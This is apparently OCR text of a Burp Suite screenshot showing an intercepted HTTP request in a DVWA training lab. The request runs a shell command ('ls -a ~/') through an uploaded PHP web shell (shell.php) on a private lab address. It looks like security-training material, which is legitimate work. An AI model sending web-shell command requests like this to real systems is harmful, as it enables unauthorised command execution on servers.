 Burp Suite Community Edition v2023.9.1 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Settings
Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.60.101:80
Forward Drop Intercept is on Action Open browser Comment this item HTTP/1 ?
Pretty Raw Hex \n
Inspector
1 GET /dvwa/hackable/uploads/shell.php?cmd=ls%20-a%20~/ HTTP/1.1
2 Host: 192.168.60.101
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/115.0.5790.171 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Cookie: security=low; PHPSESSID=029c14fbeae98cb1803b3b8f01fb021f
9 Connection: close
10
11
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 2
Request headers 8